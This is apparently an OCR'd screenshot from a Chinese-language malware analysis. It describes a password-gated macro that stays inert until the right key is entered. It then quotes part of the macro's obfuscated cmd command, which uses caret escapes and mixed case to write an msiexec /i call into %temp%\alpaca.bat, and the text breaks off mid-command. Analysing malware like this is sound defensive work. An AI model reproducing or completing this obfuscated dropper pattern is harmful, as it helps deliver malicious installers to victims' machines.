
如果用户输入了不正确的密码，则会显示一条错误消息，然
后显示“完成”处理消息。在输入正确的密钥之前，不会进行
恶意活动，输入正确的密码后，宏将继续执行代码并生成以
下命令字符串：
cmD /c EChO|SE^t /p=
" M^siexe"
>%temp%\alpa
ca.bat&EcHo|s^et 
/p=
"c "
 >>%temp%\alpaca.bat&EcHo|s^et /p
=
"^/i"
>>%temp%\alpaca.bat&EcHo|s^et /p=
" 